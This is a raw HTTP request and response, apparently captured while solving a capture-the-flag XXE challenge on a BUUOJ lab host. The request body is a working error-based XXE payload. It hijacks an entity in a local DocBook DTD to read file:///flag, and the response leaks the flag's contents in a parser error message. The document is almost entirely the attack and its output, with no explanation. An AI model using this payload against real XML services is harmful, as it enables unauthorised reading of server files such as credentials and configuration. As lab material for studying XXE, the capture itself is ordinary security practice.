 POST /api/search HTTP/1.1
Host: e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: application/xml
Content-Length: 386
Origin: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn
Connection: keep-alive
Referer: http://e6df0ba9-6ec6-4ef8-a448-37773b00da24.node3.buuoj.cn/
Cookie: _ga=GA1.2.1981128923.1586834797
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message[
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
<message>&id;</message>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Sep 2020 15:52:14 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 93
Connection: keep-alive
Invalid URI: file:///nonexistent/flag{277699ee-9cc2-4a57-b18b-47ad3752cf25}, line 4, column 7